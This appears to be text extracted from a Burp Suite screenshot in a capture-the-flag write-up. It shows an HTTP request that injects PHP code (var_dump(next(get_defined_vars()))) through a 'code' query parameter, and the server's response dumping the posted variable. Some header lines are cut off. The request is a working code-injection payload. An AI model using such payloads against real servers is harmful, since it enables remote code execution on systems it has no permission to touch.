 Request
Raw Params Headers Hex
POST /?code=var_dump(next(get_defined_vars())); HTTP/1.1
Host: 51.158.75.42:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
a=2333
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.6
Date: Sat, 24 Nov 2018 11:17:
Content-Type: text/html; chars
Connection: close
X-Powered-By: PHP/5.6.38
Content-Length: 42
array(1) {
["a"]=>
string(4) "2333"
}